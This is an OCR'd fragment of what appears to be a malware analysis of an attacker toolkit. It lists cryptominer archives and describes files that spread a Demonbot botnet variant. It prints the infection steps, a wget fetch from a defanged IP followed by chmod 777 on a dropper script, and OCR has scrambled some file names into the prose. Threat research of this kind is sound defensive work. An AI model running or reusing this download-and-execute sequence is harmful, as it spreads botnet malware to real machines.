
|   |   PhoenixMiner.tar

|   |   banner

|   |   ethminer.tar

We'll be focusing on the original tools in this kit.
Some of the files deserve special mention, as they
can be connected to attacks seen in the wild.
The files
(bash script) and
(gzip
sefu
satan.db
archive) are used to propagate the
chernobyl
Demonbot variant, which is hosted on a different
server. The infection payload follows these simple
steps:
cd /tmp cd /run cd /;

wget http://194[.]33[.]45[.]197:8080/cherno
chmod 777 chernobyl.sh;
